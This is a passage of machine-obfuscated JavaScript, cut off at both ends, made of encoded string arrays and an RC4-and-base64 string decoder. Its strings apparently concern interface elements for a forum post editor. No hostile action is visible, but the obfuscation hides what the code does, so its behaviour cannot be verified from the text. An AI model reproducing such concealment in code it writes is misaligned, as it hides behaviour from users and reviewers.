_0x40d62a=['\x44\x32\x4c\x4b\x44\x67\x47','\x6f\x6d\x6b\x73\x57\x52\x30\x58\x78\x4e\x38\x77','\x57\x52\x46\x64\x48\x57\x54\x6a\x57\x50\x6e\x34\x57\x36\x66\x77\x75\x53\x6f\x59\x57\x37\x78\x63\x47\x61\x37\x63\x51\x66\x4f\x50\x57\x37\x68\x64\x4c\x38\x6b\x38\x57\x4f\x34\x34\x57\x4f\x4e\x64\x50\x53\x6f\x79\x74\x6d\x6f\x36','\x69\x31\x31\x43\x72\x6d\x6b\x41\x46\x57\x46\x64\x49\x43\x6f\x46\x57\x37\x2f\x64\x4a\x43\x6b\x6c\x57\x37\x6a\x51\x57\x51\x48\x33\x57\x52\x5a\x64\x4e\x38\x6f\x30\x57\x50\x78\x63\x4a\x38\x6b\x58\x46\x33\x34','\x57\x51\x37\x63\x50\x38\x6f\x73\x67\x4e\x52\x64\x49\x57','\x6f\x68\x66\x49\x44\x68\x76\x4d\x42\x71','\x6f\x74\x61\x59\x6d\x4a\x65\x33\x6d\x67\x6e\x62\x44\x4d\x4c\x36\x43\x61','\x57\x36\x70\x64\x56\x62\x62\x51\x57\x51\x35\x6c\x57\x35\x4b','\x57\x51\x4e\x63\x56\x53\x6b\x69\x6f\x43\x6b\x59\x57\x51\x34\x5a\x57\x52\x35\x63\x64\x38\x6b\x36\x61\x5a\x53','\x57\x34\x6c\x64\x4c\x53\x6b\x71\x57\x36\x4c\x77\x57\x4f\x68\x63\x4d\x57','\x57\x35\x44\x63\x67\x4c\x34','\x68\x31\x57\x74','\x79\x32\x39\x55\x44\x67\x76\x55\x44\x61','\x6b\x43\x6b\x79\x57\x51\x61\x51\x76\x32\x43\x68','\x79\x78\x72\x30\x43\x47','\x43\x67\x39\x57\x43\x33\x72\x48\x44\x67\x75','\x77\x32\x72\x48\x44\x67\x65\x54\x44\x67\x4c\x4b\x78\x71','\x57\x51\x46\x63\x4f\x6d\x6b\x7a\x57\x52\x7a\x69\x6c\x47','\x43\x67\x4c\x4b','\x44\x67\x39\x57','\x62\x33\x43\x75\x57\x52\x47','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x66\x51\x79\x78\x48\x50\x7a\x4e\x4b\x55\x7a\x77\x35\x4b','\x78\x74\x4a\x63\x49\x43\x6b\x41','\x44\x67\x66\x59\x7a\x32\x76\x30','\x77\x32\x6e\x56\x42\x78\x62\x56\x42\x4d\x76\x55\x44\x64\x30\x49\x44\x67\x39\x57\x41\x77\x6d\x56\x41\x67\x76\x48\x7a\x67\x76\x59\x69\x4c\x30\x47\x70\x49\x62\x48\x6c\x63\x62\x42\x79\x32\x39\x54\x43\x67\x39\x55\x7a\x77\x35\x30\x70\x73\x6a\x4a\x79\x78\x72\x4c\x7a\x32\x39\x59\x45\x73\x39\x30\x42\x33\x62\x50\x79\x59\x6a\x44\x69\x67\x65\x55\x44\x67\x39\x57\x41\x77\x6d\x54\x44\x67\x4c\x30\x42\x67\x75','\x57\x4f\x33\x63\x47\x43\x6b\x41\x70\x57','\x43\x67\x39\x5a\x44\x68\x6d','\x43\x32\x48\x56\x44\x57','\x42\x77\x39\x31\x43\x32\x76\x4c\x42\x4e\x72\x4c\x43\x47','\x41\x68\x6a\x4c\x7a\x47','\x6e\x74\x4b\x35\x6d\x4a\x61\x35\x6d\x4c\x7a\x6e\x73\x33\x72\x50\x75\x47','\x43\x32\x6e\x59\x42\x32\x58\x53\x76\x67\x39\x57','\x42\x61\x5a\x64\x56\x38\x6f\x2b\x69\x47','\x65\x66\x46\x63\x49\x43\x6f\x6d\x79\x57','\x57\x37\x68\x63\x52\x53\x6b\x49','\x6d\x5a\x69\x57\x6d\x64\x4b\x34\x6e\x67\x48\x70\x71\x4c\x44\x6a\x42\x61','\x41\x68\x72\x54\x42\x61','\x42\x77\x66\x50\x42\x4c\x62\x50\x7a\x61','\x43\x4e\x72\x53','\x44\x61\x6c\x64\x56\x38\x6f\x6a\x70\x71\x58\x77\x6e\x71','\x79\x78\x76\x30\x42\x57','\x6e\x47\x33\x64\x52\x68\x4b\x69\x6b\x53\x6b\x57\x57\x35\x4e\x63\x55\x6d\x6f\x6e\x72\x43\x6f\x4a\x6e\x38\x6f\x31\x78\x53\x6f\x4d\x57\x37\x66\x64\x44\x67\x78\x64\x4b\x30\x48\x78\x78\x6d\x6b\x51\x57\x4f\x4f\x32\x77\x38\x6f\x4e\x57\x35\x57\x35\x57\x37\x33\x64\x4d\x47','\x42\x33\x76\x30\x7a\x78\x6a\x69\x7a\x77\x4c\x4e\x41\x68\x71','\x71\x38\x6b\x78\x73\x53\x6b\x30\x43\x53\x6b\x62\x6b\x53\x6b\x79\x57\x4f\x74\x63\x47\x73\x42\x63\x4f\x33\x48\x71\x69\x59\x70\x64\x48\x38\x6b\x71\x46\x4e\x4e\x64\x49\x6d\x6f\x45\x66\x4b\x33\x63\x50\x43\x6b\x50\x57\x35\x4b\x4e','\x57\x37\x6e\x32\x57\x37\x37\x63\x4d\x38\x6b\x30\x79\x68\x6e\x54\x57\x50\x68\x64\x48\x47','\x6c\x4e\x62\x59\x7a\x78\x7a\x50\x7a\x78\x43\x54\x79\x32\x39\x55\x44\x67\x76\x55\x44\x63\x62\x48','\x7a\x4d\x4c\x55\x7a\x61','\x57\x50\x37\x63\x4b\x43\x6b\x46\x6a\x76\x6c\x64\x50\x6d\x6b\x62','\x79\x32\x58\x56\x43\x32\x76\x5a\x44\x61','\x57\x52\x5a\x64\x53\x43\x6f\x47\x6e\x77\x6c\x63\x4b\x53\x6b\x58\x57\x34\x61\x32\x6b\x43\x6f\x5a\x57\x36\x71\x37','\x64\x53\x6b\x52\x57\x35\x58\x5a\x57\x35\x34','\x42\x67\x76\x4d\x44\x61','\x57\x51\x58\x71\x6d\x4a\x37\x64\x4d\x43\x6f\x75\x6c\x38\x6f\x52\x57\x50\x65\x6a\x57\x52\x68\x63\x4f\x38\x6f\x57\x43\x76\x79','\x63\x49\x61\x47\x69\x63\x61\x47\x69\x63\x61\x6b\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x38\x7a\x67\x4c\x32\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x57\x43\x4d\x76\x32\x41\x77\x76\x33\x6c\x77\x6e\x56\x42\x4e\x72\x4c\x42\x4e\x71\x49\x70\x47\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61','\x57\x50\x6c\x64\x54\x53\x6b\x4d\x7a\x38\x6b\x39\x6c\x4c\x37\x63\x49\x64\x69\x6f\x57\x52\x52\x64\x4b\x43\x6f\x51','\x44\x67\x4c\x30\x42\x67\x75','\x71\x6d\x6f\x6f\x68\x53\x6f\x49','\x73\x65\x4c\x65\x72\x76\x39\x65\x72\x75\x58\x62\x77\x76\x39\x6e\x75\x57','\x57\x36\x70\x64\x53\x38\x6b\x35\x43\x75\x4a\x64\x4e\x48\x38\x39\x78\x75\x53\x52\x6d\x48\x37\x64\x55\x43\x6b\x46\x57\x50\x78\x64\x4a\x43\x6b\x33\x74\x33\x33\x64\x52\x32\x69\x73\x68\x6d\x6b\x75\x61\x31\x4f\x67\x57\x51\x34','\x43\x58\x42\x64\x55\x6d\x6f\x56\x69\x59\x76\x61\x6c\x38\x6b\x56\x74\x53\x6f\x76','\x42\x57\x56\x64\x4e\x67\x52\x63\x4e\x67\x42\x63\x47\x64\x42\x64\x54\x38\x6b\x78\x69\x75\x38','\x75\x66\x6a\x66\x76\x4b\x4c\x66\x76\x31\x39\x78\x73\x75\x72\x75\x73\x61','\x57\x52\x65\x39\x57\x37\x2f\x63\x47\x63\x30','\x79\x78\x62\x57\x7a\x77\x35\x4b','\x6e\x4b\x39\x36\x42\x67\x58\x31\x45\x71','\x66\x4c\x33\x63\x4d\x61','\x57\x51\x70\x63\x54\x53\x6f\x69\x64\x57','\x41\x67\x76\x48\x7a\x61','\x42\x77\x66\x50\x42\x4c\x62\x56\x43\x33\x71','\x42\x32\x7a\x4d\x43\x32\x76\x30','\x6a\x38\x6b\x79\x57\x52\x53\x54\x76\x32\x75\x77\x73\x38\x6f\x68\x75\x71','\x57\x52\x37\x63\x4f\x75\x61\x44\x57\x36\x62\x59','\x62\x38\x6b\x56\x61\x38\x6b\x71\x57\x35\x75\x57\x57\x34\x37\x64\x53\x66\x2f\x64\x51\x38\x6f\x37\x75\x53\x6f\x39','\x57\x51\x4b\x39\x57\x4f\x76\x35','\x57\x50\x6c\x63\x4b\x43\x6f\x34\x61\x38\x6f\x75\x45\x64\x57','\x6f\x64\x65\x5a\x6d\x74\x71\x59\x72\x68\x6a\x7a\x76\x4c\x76\x69','\x42\x33\x76\x30\x7a\x78\x6a\x78\x41\x77\x72\x30\x41\x61','\x41\x74\x4c\x68\x57\x52\x72\x73\x57\x37\x75\x67\x57\x4f\x5a\x63\x55\x65\x38\x70\x57\x50\x38\x59','\x6d\x74\x61\x58\x6d\x74\x69\x58\x6d\x30\x6e\x77\x45\x75\x44\x6f\x79\x57','\x6f\x43\x6b\x42\x57\x52\x53\x35','\x6e\x64\x65\x33\x6d\x4a\x79\x30\x6e\x4c\x4c\x5a\x41\x31\x44\x52\x77\x61','\x57\x36\x2f\x64\x4a\x43\x6b\x64\x45\x47\x74\x64\x4c\x6d\x6b\x2f\x57\x52\x4c\x46\x57\x36\x6d\x35\x65\x68\x57','\x67\x4b\x39\x6d\x76\x6d\x6b\x64\x7a\x58\x70\x63\x47\x43\x6b\x57\x57\x4f\x68\x63\x54\x43\x6b\x4d\x57\x37\x43','\x45\x43\x6b\x2b\x67\x30\x64\x63\x55\x77\x68\x64\x48\x53\x6f\x43','\x57\x51\x69\x2b\x57\x36\x78\x63\x4c\x5a\x75'];_0x429d=function(){return _0x40d62a;};return _0x429d();}
function _0x51e3(_0x495594,_0x100e62){const _0x2355de=_0x2355();return _0x51e3=function(_0xd4b744,_0x59d4bd){_0xd4b744=_0xd4b744-0xc7;let _0x260f27=_0x2355de[_0xd4b744];if(_0x51e3['\x66\x6d\x48\x44\x59\x61']===undefined){var _0x131ace=function(_0x502e2a){const _0x4c9193='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';let _0x10359d='',_0x176dc2='';for(let _0x2b173e=0x0,_0x27529e,_0x339e38,_0x3aedb5=0x0;_0x339e38=_0x502e2a['\x63\x68\x61\x72\x41\x74'](_0x3aedb5++);~_0x339e38&&(_0x27529e=_0x2b173e%0x4?_0x27529e*0x40+_0x339e38:_0x339e38,_0x2b173e++%0x4)?_0x10359d+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x27529e>>(-0x2*_0x2b173e&0x6)):0x0){_0x339e38=_0x4c9193['\x69\x6e\x64\x65\x78\x4f\x66'](_0x339e38);}for(let _0x24e7e7=0x0,_0x527292=_0x10359d['\x6c\x65\x6e\x67\x74\x68'];_0x24e7e7<_0x527292;_0x24e7e7++){_0x176dc2+='\x25'+('\x30\x30'+_0x10359d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24e7e7)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x176dc2);};const _0x51e3ff=function(_0x4a3152,_0x4c43bc){let _0x15b23c=[],_0x5190a1=0x0,_0x33043e,_0x193c87='';_0x4a3152=_0x131ace(_0x4a3152);let _0x54fd90;for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x15b23c[_0x54fd90]=_0x54fd90;}for(_0x54fd90=0x0;_0x54fd90<0x100;_0x54fd90++){_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90]+_0x4c43bc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x54fd90%_0x4c43bc['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e;}_0x54fd90=0x0,_0x5190a1=0x0;for(let _0x18517a=0x0;_0x18517a<_0x4a3152['\x6c\x65\x6e\x67\x74\x68'];_0x18517a++){_0x54fd90=(_0x54fd90+0x1)%0x100,_0x5190a1=(_0x5190a1+_0x15b23c[_0x54fd90])%0x100,_0x33043e=_0x15b23c[_0x54fd90],_0x15b23c[_0x54fd90]=_0x15b23c[_0x5190a1],_0x15b23c[_0x5190a1]=_0x33043e,_0x193c87+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4a3152['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x18517a)^_0x15b23c[(_0x15b23c[_0x54fd90]+_0x15b23c[_0x5190a1])%0x100]);}return _0x193c87;};_0x51e3['\x4b\x77\x68\x44\x62\x42']=_0x51e3ff,_0x495594=arguments,_0x51e3['\x66\x6d\x48\x44\x59\x61']=!![];}const _0x7f8a2e=_0x2355de[0x0],_0x30a565=_0xd4b744+_0x7f8a2e,_0x5213ea=_0x495594[_0x30a565];return!_0x5213ea?(_0x51e3['\x43\x59\x61\x6c\x65\x50']===undefined&&(_0x51e3['\x43\x59\x61\x6c\x65\x50']=!![]),_0x260f27=_0x51e3['\x4b\x77\x68\x44\x62\x42'](_0x260f27,_0x59d4bd),_0x495594[_0x30a565]=_0x260f27):_0x260f27=_0x5213ea,_0x260f27;},_0x51e3(_0x495594,_0x100e62);}function _0x2355(){const _0x374857=['\x6e\x74\x76\x74\x74\x4b\x66\x63\x45\x67\x75','\x31\x36\x68\x78\x50\x39\x45\x4f','\x44\x67\x4c\x54\x7a\x78\x6d\x54\x79\x32\x4c\x59\x79\x32\x58\x4c','\x31\x35\x37\x78\x4b\x39\x45\x4f\x31\x35\x4e\x78\x4d\x47','\x31\x4f\x5a\x75\x50\x6e\x73\x4a','\x31\x41\x4a\x77\x56\x54\x41\x65\x31\x42\x57\x73\x31\x6c\x5a\x77\x52\x44\x41\x31\x31\x4f\x4f','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47','\x67\x53\x6f\x56\x77\x53\x6f\x63\x57\x50\x50\x31\x45\x38\x6b\x2f','\x57\x4f\x4c\x46\x66\x43\x6b\x44\x75\x31\x33\x64\x50\x53\x6b\x51\x57\x35\x69\x72\x57\x4f\x34','\x45\x68\x5a\x64\x56\x43\x6f\x74\x57\x36\x46\x64\x48\x4a\x64\x64\x52\x6d\x6b\x39\x71\x62\x78\x64\x54\x73\x50\x73\x41\x31\x47\x55\x6f\x64\x2f\x64\x4e\x75\x4e\x64\x4a\x47','\x64\x53\x6f\x48\x57\x34\x64\x64\x53\x72\x75\x38\x57\x50\x7a\x49','\x44\x67\x4c\x30\x42\x67\x75','\x31\x4f\x2f\x76\x4b\x44\x77\x50\x31\x69\x56\x77\x56\x57','\x57\x52\x64\x64\x4a\x6d\x6f\x67\x75\x38\x6f\x72\x64\x77\x47\x45','\x66\x53\x6f\x67\x57\x50\x42\x63\x4c\x38\x6f\x41\x65\x53\x6b\x51\x57\x51\x7a\x36\x57\x37\x39\x4f\x57\x37\x78\x63\x49\x78\x4c\x45\x79\x6d\x6b\x6d\x75\x73\x37\x63\x47\x68\x71\x4d\x57\x34\x58\x41\x57\x36\x39\x76\x46\x53\x6b\x58\x57\x51\x64\x63\x4b\x53\x6f\x4d\x57\x37\x5a\x64\x47\x53\x6f\x36\x6a\x53\x6b\x44\x57\x36\x64\x64\x48\x38\x6f\x5a\x57\x50\x42\x63\x4e\x6d\x6b\x32\x65\x78\x48\x48\x6a\x47\x33\x64\x4f\x53\x6b\x50\x61\x53\x6f\x56\x57\x37\x4e\x64\x53\x43\x6b\x64\x65\x38\x6f\x42\x57\x4f\x50\x53\x57\x52\x50\x68\x61\x43\x6f\x55\x57\x34\x6a\x74\x57\x4f\x38\x78\x42\x38\x6b\x69\x69\x43\x6f\x43\x57\x50\x64\x63\x53\x76\x33\x64\x50\x38\x6f\x55\x57\x50\x74\x63\x48\x53\x6f\x39\x57\x37\x4e\x63\x55\x61','\x6c\x53\x6f\x70\x57\x51\x56\x63\x4d\x58\x50\x35\x70\x38\x6f\x49\x64\x57','\x57\x35\x70\x64\x4a\x5a\x46\x63\x52\x71\x68\x64\x50\x53\x6b\x47\x67\x38\x6b\x68\x76\x38\x6f\x58\x71\x4b\x52\x63\x4e\x78\x79\x4d','\x6d\x74\x65\x30\x6d\x4a\x79\x35\x6e\x4a\x44\x77\x45\x65\x50\x67\x76\x32\x30','\x57\x35\x53\x77\x63\x6d\x6f\x35','\x31\x35\x68\x78\x4f\x54\x45\x7a\x31\x35\x71','\x79\x32\x58\x50\x79\x32\x53','\x6d\x5a\x79\x59\x6f\x74\x47\x57\x74\x4b\x39\x30\x42\x76\x6e\x35','\x31\x50\x56\x76\x55\x6e\x73\x6f\x31\x42\x71','\x43\x68\x6a\x4c\x43\x67\x76\x55\x7a\x61','\x43\x4d\x76\x54\x42\x33\x7a\x4c','\x57\x52\x30\x71\x72\x43\x6b\x33\x43\x71\x58\x51\x57\x35\x78\x63\x4d\x71','\x6b\x75\x31\x48\x57\x4f\x54\x39\x57\x37\x6c\x63\x4b\x53\x6f\x63\x79\x53\x6f\x46\x73\x65\x65','\x44\x6d\x6b\x45\x73\x72\x5a\x63\x49\x64\x64\x63\x56\x38\x6f\x6d\x70\x78\x62\x43\x42\x71','\x41\x68\x72\x54\x42\x61','\x70\x67\x6a\x31\x44\x68\x72\x56\x42\x49\x62\x4a\x42\x67\x66\x5a\x43\x5a\x30\x49\x79\x4e\x72\x55\x6c\x77\x44\x4f\x42\x33\x6e\x30\x6c\x78\x6e\x54\x69\x67\x71\x54\x7a\x4d\x58\x4c\x45\x63\x62\x4e\x79\x78\x61\x54\x6d\x49\x62\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x31\x30\x42\x32\x44\x4e\x42\x67\x75\x49\x69\x67\x72\x48\x44\x67\x65\x54\x79\x4e\x6d\x54\x44\x67\x39\x4e\x7a\x32\x58\x4c\x70\x73\x6a\x4b\x43\x4d\x39\x57\x7a\x67\x39\x33\x42\x49\x69\x2b\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x6e\x48\x43\x4d\x76\x30\x69\x4a\x34\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b\x70\x63\x39\x49\x44\x78\x72\x30\x42\x32\x34\x2b','\x31\x35\x74\x78\x4e\x54\x45\x43\x31\x36\x42\x78\x4c\x61','\x79\x32\x39\x4e','\x41\x77\x35\x4a\x42\x68\x76\x4b\x7a\x78\x6d','\x44\x43\x6b\x78\x57\x4f\x39\x49\x46\x43\x6f\x35\x71\x38\x6f\x48\x45\x53\x6b\x6d\x71\x47','\x70\x67\x58\x50\x69\x67\x6e\x53\x79\x78\x6e\x5a\x70\x73\x6a\x5a\x7a\x77\x58\x4c\x79\x33\x72\x4c\x7a\x63\x69\x47\x43\x4d\x39\x53\x7a\x74\x30\x49\x43\x68\x6a\x4c\x43\x32\x76\x55\x44\x67\x66\x30\x41\x77\x39\x55\x69\x4a\x34\x38\x6c\x32\x58\x50\x70\x47','\x79\x33\x6e\x5a','\x31\x35\x74\x78\x50\x54\x45\x49\x31\x36\x4f\x47\x31\x35\x4e\x78\x4d\x44\x45\x49\x31\x35\x78\x78\x4e\x61','\x6d\x4a\x69\x57','\x7a\x67\x39\x33\x42\x4d\x58\x56\x79\x77\x71','\x57\x36\x37\x63\x4d\x38\x6f\x74\x57\x35\x65\x4a\x6d\x62\x79\x67\x7a\x38\x6b\x6d\x57\x34\x35\x47\x57\x37\x52\x63\x52\x53\x6b\x6d\x63\x78\x47\x55\x42\x65\x38\x7a\x70\x43\x6f\x67\x69\x65\x68\x63\x47\x49\x72\x43\x57\x51\x35\x5a\x6d\x67\x53\x6e\x63\x72\x70\x63\x4b\x48\x30\x33\x57\x36\x62\x6e\x57\x51\x38\x66\x45\x38\x6b\x77\x65\x57\x6d\x75\x7a\x53\x6b\x6a\x6d\x53\x6b\x51\x43\x43\x6f\x65\x65\x72\x71\x6b\x57\x50\x4a\x63\x4c\x65\x61\x47\x73\x43\x6b\x5a\x57\x35\x37\x64\x4c\x6d\x6f\x57\x57\x36\x6c\x64\x55\x58\x6c\x64\x4c\x73\x57\x66\x57\x52\x33\x63\x4e\x6d\x6f\x32\x63\x59\x6e\x70\x62\x4c\x6d\x38\x57\x36\x69\x4e\x78\x43\x6b\x5a\x75\x38\x6b\x59\x75\x76\x72\x68\x69\x30\x72\x52\x57\x34\x72\x45\x7a\x64\x66\x47\x57\x4f\x7a\x62\x57\x34\x78\x64\x51\x43\x6f\x65\x61\x65\x54\x4c\x57\x35\x70\x63\x48\x4a\x46\x63\x56\x53\x6b\x6c\x57\x50\x64\x64\x54\x72\x2f\x63\x56\x74\x4a\x63\x48\x43\x6b\x6d\x65\x53\x6b\x58\x77\x6d\x6f\x42\x57\x51\x38','\x57\x51\x52\x64\x50\x53\x6f\x42\x68\x43\x6f\x4a','\x44\x67\x76\x34\x44\x61','\x57\x4f\x68\x64\x47\x32\x64\x63\x56\x72\x33\x64\x50\x53\x6b\x4a\x64\x43\x6f\x69\x77\x6d\x6f\x34','\x70\x73\x2f\x64\x54\x53\x6f\x50\x57\x35\x42\x63\x52\x63\x34\x37\x57\x35\x4f\x72\x41\x38\x6b\x51\x76\x38\x6f\x31\x57\x50\x44\x4b\x65\x30\x42\x63\x4d\x38\x6f\x54\x57\x34\x37\x63\x4f\x33\x34\x36\x6a\x77\x4a\x64\x53\x32\x61\x64\x57\x51\x69\x6d\x67\x38\x6b\x51\x61\x77\x57\x4d\x57\x52\x43\x2f\x65\x38\x6f\x44','\x31\x35\x64\x78\x4f\x6e\x45\x71\x69\x6e\x45\x72\x31\x35\x46\x78\x51\x6e\x45\x76\x69\x6e\x45\x48\x31\x35\x78\x78\x4b\x49\x64\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x61','\x57\x51\x78\x64\x4b\x61\x4f\x54\x57\x37\x6c\x64\x50\x47\x6a\x4a\x71\x53\x6b\x35\x70\x4b\x68\x64\x55\x4d\x35\x45\x57\x51\x4b\x37\x57\x51\x74\x64\x4e\x53\x6f\x66\x6f\x61','\x6c\x53\x6b\x66\x6a\x43\x6b\x75\x57\x4f\x74\x63\x4a\x62\x43\x34\x57\x34\x42\x63\x53\x53\x6b\x78\x65\x68\x71\x59\x65\x30\x42\x63\x51\x43\x6b\x53\x6f\x6d\x6f\x37\x57\x36\x61','\x71\x53\x6f\x4b\x57\x52\x68\x63\x4e\x6d\x6b\x6d\x57\x50\x2f\x63\x54\x6d\x6b\x74\x57\x35\x5a\x63\x4e\x67\x6e\x64','\x79\x77\x6e\x30\x41\x77\x39\x55\x6f\x4d\x6e\x56\x42\x78\x62\x56\x43\x32\x76\x59\x6c\x4d\x58\x56\x79\x77\x72\x4c\x7a\x61','\x70\x68\x6e\x57\x79\x77\x34\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4e\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x43\x32\x30\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x77\x71\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x68\x7a\x50\x43\x32\x4c\x49\x42\x67\x75\x54\x42\x67\x43\x54\x41\x77\x35\x53\x41\x77\x35\x4c\x69\x4a\x37\x78\x4f\x44\x45\x76\x31\x35\x69\x47\x31\x35\x74\x78\x4f\x6e\x45\x76\x31\x36\x4e\x78\x4b\x63\x61\x38\x6c\x33\x6e\x57\x79\x77\x34\x2b','\x44\x67\x39\x57','\x57\x34\x78\x64\x4e\x66\x6d\x69\x57\x36\x50\x31','\x79\x32\x39\x54\x43\x67\x39\x5a\x7a\x78\x6a\x65\x79\x78\x72\x48','\x6f\x74\x6d\x31\x6d\x4a\x44\x48\x73\x75\x4c\x35\x73\x65\x47','\x45\x58\x71\x38','\x6e\x64\x65\x58\x6f\x74\x61\x35\x42\x67\x50\x7a\x75\x30\x50\x73','\x66\x53\x6f\x75\x57\x50\x6a\x44\x57\x52\x65\x59\x57\x50\x2f\x63\x4d\x53\x6b\x68\x57\x50\x76\x68','\x6c\x43\x6f\x65\x6f\x53\x6b\x2f','\x31\x35\x68\x78\x4d\x44\x45\x4f\x31\x35\x78\x78\x51\x61','\x6d\x74\x71\x57','\x31\x4f\x68\x75\x4f\x6e\x73\x4b\x31\x79\x70\x75\x47\x44\x73\x49','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x54\x41\x78\x72\x54\x79\x77\x6e\x4f\x41\x77\x30\x55\x44\x67\x39\x57','\x57\x34\x4e\x64\x53\x63\x6c\x64\x49\x74\x6c\x64\x4f\x6d\x6f\x52','\x79\x32\x48\x4c\x79\x32\x53\x54\x43\x33\x66\x31\x79\x78\x6a\x4c\x6c\x77\x38','\x43\x67\x66\x4b\x7a\x67\x4c\x55\x7a\x59\x31\x30\x42\x33\x61','\x31\x52\x2f\x75\x4f\x54\x73\x7a\x31\x42\x38','\x6c\x63\x61\x58\x6d\x64\x61\x4c\x6c\x63\x61\x35\x6d\x63\x75\x50\x6f\x57\x4f\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x61\x47\x69\x63\x62\x49\x42\x33\x6a\x4b\x7a\x78\x69\x36\x69\x64\x6a\x57\x45\x63\x62\x5a\x42\x32\x58\x50\x7a\x64\x53\x47\x79\x4d\x39\x59\x7a\x67\x76\x59\x6c\x78\x6a\x48\x7a\x67\x4c\x31\x43\x5a\x4f\x47\x6e\x33\x62\x34\x6f\x59\x69\x2b','\x7a\x77\x66\x4a\x41\x61','\x57\x52\x42\x64\x4f\x6d\x6f\x6c\x66\x53\x6f\x56\x57\x35\x30','\x65\x38\x6b\x5a\x57\x36\x57','\x43\x78\x76\x4c\x43\x33\x72\x50\x42\x32\x34','\x6a\x43\x6f\x79\x62\x38\x6f\x6e\x57\x35\x7a\x76','\x31\x36\x68\x78\x4c\x44\x45\x73\x69\x6e\x45\x75\x31\x36\x64\x78\x4c\x44\x45\x50\x31\x35\x61\x47','\x79\x32\x39\x54\x42\x77\x76\x55\x44\x68\x6d\x54\x42\x57','\x6e\x4a\x75\x32\x6e\x4a\x75\x35\x76\x4d\x35\x52\x41\x30\x6a\x79','\x6e\x74\x4b\x35\x6e\x74\x61\x30\x76\x31\x7a\x79\x41\x66\x66\x57','\x42\x67\x39\x4e\x42\x33\x76\x30','\x42\x33\x6a\x50\x7a\x32\x4c\x55','\x6d\x4a\x79\x57','\x6d\x74\x69\x57','\x57\x35\x68\x64\x4d\x73\x74\x64\x52\x71\x78\x64\x52\x43\x6f\x51\x57\x37\x6d\x5a\x43\x4c\x74\x64\x4b\x43\x6b\x55\x78\x53\x6f\x4d\x57\x34\x46\x63\x50\x43\x6f\x35\x6b\x30\x74\x64\x50\x65\x57\x48\x57\x4f\x30','\x57\x52\x4a\x64\x4a\x43\x6b\x69\x63\x38\x6b\x4b\x75\x73\x48\x65\x6a\x74\x4f\x44\x74\x38\x6f\x4e\x57\x36\x79','\x6c\x49\x6d\x71\x57\x4f\x4a\x63\x49\x47','\x57\x51\x64\x64\x51\x38\x6b\x6d\x46\x63\x44\x2b\x65\x64\x66\x59\x57\x37\x4a\x63\x47\x4b\x46\x64\x4e\x75\x42\x64\x47\x6d\x6b\x66\x63\x32\x5a\x64\x54\x78\x47\x69\x57\x35\x74\x64\x53\x64\x47\x4a\x63\x49\x78\x64\x4a\x43\x6f\x66\x57\x50\x2f\x63\x4d\x53\x6f\x46\x41\x62\x75\x5a\x57\x51\x33\x63\x54\x38\x6f\x6a\x57\x52\x61','\x69\x38\x6f\x69\x68\x30\x69','\x44\x43\x6b\x55\x74\x66\x2f\x63\x4d\x30\x70\x64\x4e\x71\x34\x6d','\x70\x67\x65\x47\x41\x68\x6a\x4c\x7a\x4a\x30\x49\x69\x59\x69\x47\x79\x32\x58\x48\x43\x33\x6d\x39\x69\x4d\x72\x59\x42\x33\x62\x4b\x42\x33\x44\x55\x6c\x77\x4c\x30\x7a\x77\x30\x47\x43\x4d\x39\x31\x42\x4d\x72\x4c\x7a\x63\x30\x58\x69\x49\x62\x59\x42\x32\x58\x4c\x70\x73\x6a\x54\x7a\x77\x35\x31\x6c\x77\x4c\x30\x7a\x77\x30\x49\x70\x47','\x79\x77\x7a\x30\x7a\x78\x69','\x6b\x31\x6a\x38\x57\x50\x35\x38\x57\x36\x75','\x6c\x38\x6b\x72\x57\x50\x5a\x64\x48\x6d\x6b\x4b\x57\x50\x6d','\x6e\x38\x6f\x61\x66\x53\x6f\x41\x57\x35\x30\x43\x57\x50\x52\x63\x56\x65\x38\x52\x57\x52\x7a\x37\x76\x43\x6b\x53','\x6f\x38\x6f\x50\x57\x37\x79','\x6d\x74\x65\x31\x6d\x4a\x71\x33\x73\x4d\x66\x64\x44\x67\x31\x59','\x6d\x4a\x61\x57'];_0x2355=function(){return _0x374857;};return _0x2355();}function _0xd4b7(_0x495594,_0x100e62){const _0x2355de=_0x2355();return 